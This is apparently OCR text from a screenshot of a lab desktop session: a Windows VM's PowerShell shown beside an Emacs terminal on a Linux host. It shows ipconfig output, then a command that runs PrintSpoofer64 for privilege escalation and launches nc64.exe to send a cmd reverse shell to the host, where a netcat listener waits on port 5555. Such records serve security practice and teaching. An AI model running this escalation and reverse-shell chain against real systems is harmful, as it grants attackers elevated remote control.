 notes.org
*vterminal<3>*
File Edit View Input Options Help
Resize to
Recycle Bin
Microsoft
Edge
nc64
PrintSpoofe...
Windows PowerShell
Autoconfiguration Enabled . . . . : Yes
Link-local IPv6 Address . . . . . : fe80::7852:2e25:83b1:184e%8(Preferred)
IPv4 Address. . . . . . . . . . . : 192.168.122.227(Preferred)
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Lease Obtained. . . . . . . . . . : 21 July 2024 12:15:43
Lease Expires . . . . . . . . . . : 21 July 2024 13:15:42
Default Gateway . . . . . . . . . : 192.168.122.1
DHCP Server . . . . . . . . . . . : 192.168.122.1
DHCPv6 IAID . . . . . . . . . . . : 273830912
DHCPv6 Client DUID. . . . . . . . : 00-01-00-01-2E-13-07-44-52-54-00-12-34-56
DNS Servers . . . . . . . . . . . : 192.168.122.1
NetBIOS over Tcpip. . . . . . . . : Enabled
PS C:\Users\leonardo\Desktop> PrintSpoofer64.exe -c "C:\Users\leonardo\Desktop\nc64.exe 192.168.122.1 5555 -e cmd"
PrintSpoofer64.exe : The term 'PrintSpoofer64.exe' is not recognized as the name of a cmdlet, function, script file, or operable
program. Check the spelling of the name, or if a path was included, verify that the path is correct and try again.
At line:1 char:1
+ PrintSpoofer64.exe -c "C:\Users\leonardo\Desktop\nc64.exe 192.168.122 ...
+ ~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (PrintSpoofer64.exe:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
Suggestion [3,General]: The command PrintSpoofer64.exe was not found, but does exist in the current location. Windows PowerShell d
oes not load commands from the current location by default. If you trust this command, instead type: ".\PrintSpoofer64.exe". See "
get-help about_Command_Precedence" for more details.
PS C:\Users\leonardo\Desktop> .\PrintSpoofer64.exe -c "C:\Users\leonardo\Desktop\nc64.exe 192.168.122.1 5555 -e cmd"
PS C:\Users\leonardo\Desktop>
1
33°C
Sunny
Search
PRE
ITA
12:38
21/07/2024
mouse: client, agent: yes
2 2 Spicy 1:0 All LF UTF-8 EXWM : line
[leo@arch content]$ nc -lvnp 5555
2 3 *vterminal<3>* 1:20 All 13C LF UTF-8 VTerm [21/Jul 12:38]
Mark set